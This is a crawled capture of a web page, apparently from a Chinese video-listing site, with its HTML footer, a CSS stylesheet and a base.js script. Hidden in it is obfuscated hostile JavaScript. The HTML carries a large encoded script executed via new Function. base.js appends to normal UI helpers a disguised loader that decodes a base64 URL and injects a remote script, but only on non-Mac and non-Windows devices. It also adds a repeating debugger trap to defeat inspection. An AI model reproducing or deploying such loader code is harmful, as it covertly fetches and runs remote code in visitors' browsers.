l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDmoJKKCJm(O^"="pDmoJKKCJm(O^"="pDmX()X)4m(O^"="pDmX()X)4m(O^"="pDmqRRQSXm(O^"="pDmqRRQSXm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//on7@}(s)o7)7s}f"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/n@K@"a! (mO2OJY287_2(F6O2cYa[hFdT2SYJM6LMDL8hFdT2SYJM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"hFdT2SYJMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fppmFOsKqnm(O^"%"g{00n\/L(/n@K@j28hFdT2SYJ"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>
			<!--底部 -->
   
 </div>
 
<span class="none">
   <script type="text/javascript">toTop.goto("gotop");</script>
</span>
 
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bd217731b64649529ec6e03ad6804de3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://92db.com/template/tsla_qire/css/style.css
body_size: 2873
content:
@charset "utf-8";html{overflow-y:scroll}body{background:#f3f3f3;font-size:15px;color:#333;font-family:microsoft yahei,微软雅黑,microsoftjhenghei,华文细黑,STHeiti,MingLiu}body,div,p,ul,li,h1,h2,h3,h4,h5,h6,form,input,label,dl,dt,dd,ol{padding:0;margin:0}ul,li{overflow:hidden}a{color:#333;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;transition:all .2s linear;text-decoration:none}a:hover{color:#f60}img{border:0}input,label{vertical-align:middle}em,i{font-style:normal}.block{display:block}.none{display:none}.mt{margin-top:10px}.wrap{margin:0 auto}#main{width:100%;margin:0 auto!important;overflow:hidden;position:relative}#menu_m_b{width:100%;background:#fff;left:0;top:3.4rem;padding:2% 0;position:absolute;z-index:999;display:none}#overlay{width:100%;height:100%;position:absolute;left:0;top:3.4rem;background:rgba(0,0,0,.5);z-index:200;display:none}#overlay.show{display:block}.header{width:100%;height:3.4rem;background:#1C1C1C;overflow:hidden;position:relative}.head{margin:0 auto}.logo{float:left}.logo a{width:100px;height:50px;background:url(/static/images/logo.jpg) no-repeat .16rem .58rem;background-size:100% auto;text-indent:-999px;display:block}.search,.sm{float:right;width:9rem;background:#f3f3f3;border-radius:3px;margin-top:.7rem;border:0;display:inline;overflow:hidden}.search input,.sm input{float:left;width:6.5rem;height:2rem;line-height:2rem;font-size:.8rem;color:#666;text-indent:5px;display:inline;background:0 0;border:0;outline:0}.search button,.sm button{float:right;width:2.5rem;height:2rem;background:url(../images/search.png) center center no-repeat;background-size:50% auto;text-indent:-9999px;border:0}.nav{float:right;ling-height:2.4rem;padding:.4rem 0 .2rem;cursor:pointer}.nav #on{width:40px;height:40px;background:transparent url(../images/sou.png) center center no-repeat;background-size:60% auto;display:block}.menu{float:left;margin-left:2px}.menu li{float:left;line-height:3.4rem;font-size:1rem}.menu li a{color:#fff;padding:0 10px;display:block}.menu li a:hover,.menu li a.on{border-bottom: 3px solid #FF9900;line-height:3rem;color:#FF9900}.category{font-size:.93rem;overflow:hidden;position:relative}.category dl{padding:.4rem 0;border-bottom:1px solid #ddd;overflow:hidden}.category dt{text-align:center;color:#000;font-weight:700;padding:.15rem .35rem;margin-left:.3rem;position:absolute;left:0}.category dd{float:left;padding-left:2.9rem;zoom:1;overflow:hidden}.category dd a{float:left;padding:.15rem .35rem;display:inline}.category a:hover,.category a.on,.category dt{background:#1C1C1C;color:#fff;border-radius:.2rem}.notice{width:100%;background:#fff;border-bottom:1px solid #ddd;font-size:.93rem;color:red;font-weight:700;padding:.8rem 0;text-align:center}.notice span{color:green;margin-left:.2rem}.box,.position{border-top:1px solid #ddd;border-bottom:1px solid #ddd;background:#fff;overflow:hidden}.category_box{background:#fff}.name{overflow:hidden}.name dl{height:2.5rem;border-bottom:1px solid #ddd;font-size:.95rem;padding-left:.3rem}.name dd{float:left;height:1.8rem;line-height:1.8rem;border:#ddd 1px solid;border-bottom:0;background:#fff;border-radius:3px 3px 0 0;cursor:pointer;letter-spacing:1px;padding:0 1rem;margin:.7rem 0 0 .5rem}.name dd.active{background:#f9f9f9}.name span{float:right;line-height:2.5rem;padding-right:.6rem;font-size:.8rem}.name span a{color:#666}.list li{float:left;width:22.63%;background:#f9f9f9;box-shadow:0 5px 5px rgba(0,0,0,.3);border-radius:0 0 8px 8px;padding-bottom:.6rem;margin:2% 0 1% 2%;vertical-align:top;display:inline-block;overflow:hidden}.list li p{height:1.5rem;line-height:2rem;font-size:.8rem;color:#888;text-align:left;padding-left:.2rem;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.list li p a{font-size:.9rem;color:#333}.list li:hover{background:#e9e9e9}.list li .tu_box{width:100%;height:0;padding-bottom:70%;overflow:hidden}.list li .tu,.list li .tu img{width:100%;border-radius:8px 8px 0 0;display:block}.list li .tu{position:relative}.list li .tu img:hover{filter:alpha(opacity=85);opacity:.85}.list li .tu:hover{color:#fff;text-decoration:none}.list li span.bg{width:100%;height:1.5rem;display:block;overflow:hidden;position:absolute;background:#000;left:0;bottom:0;filter:alpha(opacity=50);opacity:.5;z-index:1}.list li span.tip{height:1.5rem;line-height:1.5rem;display:block;overflow:hidden;position:absolute;right:.3rem;bottom:0;text-align:right;z-index:2;font-size:.8rem;color:#f3f3f3;white-space:nowrap}.list_txt{padding:5px 15px;font-size:.75rem;border-right:1px solid #ddd;overflow:hidden}.list_txt li{height:32px;line-height:32px;background:url(../images/dot.gif) 0 18px repeat-x;word-break:break-all}.list_txt li a{padding-right:5px;background:#f9f9f9;font-size:.85rem}.list_txt i{background:#1C1C1C;padding:2px 5px;margin-right:8px}.list_txt a i{color:#fff}.list_txt a i#top{background:#f60;color:#fff}.list_txt span{float:right;color:#f60;padding-left:20px;background:url(../images/camera.gif) #f9f9f9 0 11px no-repeat}.position{font-size:.93rem;padding:.8rem 0;border-top:0}.position li{float:left;padding-left:1rem;margin-right:.7rem;background:url(../images/wz.gif) 0 center no-repeat}.position li.home{background:0}.detail{padding:.7rem 1rem .5rem;overflow:hidden}.detail .pic{float:left;margin:.3rem 1rem 0 0}.detail img{padding:1px;border:1px solid #ccc}.detail .info{font-size:.9rem;overflow:hidden;position:relative}.detail .info dl{line-height:1.5rem;padding:.1rem 0;overflow:hidden}.detail .info dt{width:3rem;color:#999;position:absolute;left:0}.detail .info dd{padding-left:2.8rem}.detail .info a{margin-right:.5rem}.seek{padding:0 0 .5rem;font-size:.9rem;overflow:hidden;position:relative}.seek dt{width:9rem;padding:.2rem 0 0 1rem;color:#999;font-weight:700;position:absolute;left:0}.seek dd{padding-left:8.5rem}.seek em,.detail .info em{color:#f60}.seek a{float:left;height:25px;line-height:23px;padding:0 10px 0 20px;margin:0 .5rem .5rem 0;background:url(../images/seek.gif) 0 0 no-repeat;display:block;overflow:hidden}.seek a:hover{text-decoration:none;background-position:0 -25px}.seek dd,.detail .info dd{float:left;word-break:break-all;zoom:1;overflow:hidden}.juqing{line-height:1.5rem;font-size:.9rem;text-indent:2em;padding:.6rem}.play{padding-top:1%}.play ul li{width:10%;margin:0 0 1% 1%}.month{padding-top:2%;border-bottom:1px dotted #ccc}.month ul li{width:22.5%;margin:0 0 2% 2%}.play ul li,.month ul li{float:left;font-size:.8rem;display:inline;overflow:hidden}.play ul li a,.month ul li a{line-height:1.5rem;text-align:center;background:#f3f3f3;border:1px solid #ddd;overflow:hidden;display:block}.play ul li a:hover,.month ul li a:hover,.month ul li.on a{color:#fff;background:#1C1C1C;border-color:#1C1C1C}.play ul li a:visited{color:#666;background:#faebd7;border-color:#faebd7}.txt{padding:0;overflow:hidden}.txt ul li{height:2.5rem;line-height:2.5rem;border-bottom:#ccc 1px dotted;font-size:.93rem;overflow:hidden}.txt ul li:last-child{border-bottom:0}.txt ul li:hover{background:#f9f9f9}.txt p{float:left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.txt i{float:left;width:1%;color:#f60;text-indent:.8rem;font-weight:700;font-style:normal}.txt #t{font-weight:700;background:#f9f9f9}.txt #t_n,.txt #name{width:35%;text-indent:2rem}.txt #t_t{width:15%;text-align:center}.txt #t_a{width:50%;text-align:center}.txt #name a,.name dd.on,.name span a,.list li p a,.list_txt li a{text-shadow:3px 3px 8px #ccc}.txt #time{width:15%;text-align:center}.txt #actor{width:49%}.txt #actor a{margin-right:.5rem}.page{background:#fff;text-align:center;border:1px solid #ddd;padding:.8rem 0}.page span,.page a,.page em{padding:.3rem .8rem;vertical-align:middle;background:#ddd;font-size:.93rem;margin-left:.3rem;display:inline-block}.page span,.page a:hover{background:#1C1C1C;color:#fff}#gotop{position:fixed;bottom:50px;right:10px;display:none}#gotop a{width:24px;height:73px;display:block;overflow:hidden;text-indent:-999px;background:url(../images/gotop.gif) no-repeat}#gotop a:hover{background-position:-24px 0}.error{width:80%;border:1px solid #ddd;background:#f3f3f3;font-size:.93rem;padding:1rem;margin:2rem auto}.error h1{height:3rem;line-height:3rem;font-size:1rem;font-weight:700}.error #sorry{text-indent:2em;line-height:2rem;border-bottom:1px dashed #ccc;padding-bottom:1rem}.error #back p{text-indent:2em;line-height:2rem}.link{border:1px solid #ddd;background:#fff}.link p{padding:10px 0;overflow:hidden}.link a{float:left;line-height:24px;font-size:.9rem;margin-left:10px}.footer{margin-top:10px;background:#e3e3e3;font-size:.93rem;text-align:center;padding:.6rem .5rem;overflow:hidden}@media screen and (min-width:1024px){.wrap,.head{width:1000px}.nav,.list li:nth-child(16),#fm{display:none}.logo a{width:120px;height:55px;background:url(/static/images/logo.jpg) no-repeat .1rem .4rem;background-size:100% auto}.menu{margin-left:5px}.search{width:14rem}.search input{width:11rem}.box_l{float:left;width:257px;background:#f9f9f9}.box_r{float:right;width:740px}.box,.category_box,.position,.notice{border-left:1px solid #ddd;border-right:1px solid #ddd}.list{padding-bottom:10px}.name dd.on{background:#f9f9f9}.category dt,.category dd{margin-left:1rem}.category dd a{margin-left:.5rem}.detail img{width:8.2rem;height:12rem}#gotop{right:390px}}@media screen and (min-width:768px) and (max-width:1023px){.nav,.box_l,.list li:nth-child(16),.link,#fp{display:none}.search{margin-right:.3rem}.list{padding-bottom:2%}.detail img{width:6rem;height:9rem}.name dd.active{background:#f9f9f9}}@media(max-width:767px){html{font-size:90%}.menu li{line-height:3.41rem}.menu li a{padding:0 .36rem}.menu #mn,.search,.box_l,.link,.list li:nth-child(10),.seek,#fp{display:none}.sy{float:left;line-height:2.2rem;margin-left:2%}.sy a{color:#f60;font-size:.9rem;font-weight:700}.sm{width:16rem;margin:0 2% 0 0;border:1px solid #ddd}.sm input{width:13.5rem;height:2.2rem;line-height:2.2rem;font-size:16px}.sm button{height:2.2rem}.list{padding-bottom:2%}.list li{width:46.66%;margin:2% 0 2% 2%}.detail img{width:6rem;height:9rem}.play,.month{padding-top:2%}.play ul li,.month ul li{width:22.5%;margin:0 0 2% 2%}}

--- FILE ---
content_type: application/javascript
request_url: http://92db.com/template/tsla_qire/js/base.js
body_size: 1412
content:
function setTab(name,cursel,n){for(i=1;i<=n;i++){var menu=document.getElementById(name+i);var con=document.getElementById("c"+name+i);menu.className=i==cursel?"on":"";con.style.display=i==cursel?"block":"none"}}window.onscroll=function(){var top=document.documentElement.scrollTop||document.body.scrollTop;var toTop=document.getElementById("gotop");if(top>100){toTop.style.display="block"}else{toTop.style.display="none"}};var toTop=new function(){var Timer=null;function $id(id){return typeof id=="string"?document.getElementById(id):id};this.goto=function(objName){$id(objName).onclick=function(){var top=document.documentElement.scrollTop||document.body.scrollTop;startNove();return false};var startNove=function(){if(Timer)clearInterval(Timer);Timer=setInterval(doMove,10)};var doMove=function(){var iSpeed=0;var top=document.documentElement.scrollTop||document.body.scrollTop;iSpeed=(0-top)/30;iSpeed=iSpeed>0?Math.ceil(iSpeed):Math.floor(iSpeed);if(Math.abs(iSpeed)<1&&Math.abs(0-top)<1){clearInterval(Timer);Timer=null}window.scrollTo(0,(top+iSpeed))}}};$(document).ready(function(){$("#main").append("<div id='overlay'></div>");$(".nav").click(function(){$("#menu_m_b").slideToggle();$("#overlay").toggleClass("show")})});function searchName(id){document.location=Root+'search-wd-'+encodeURIComponent($("#words").val())+".html";return false}function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/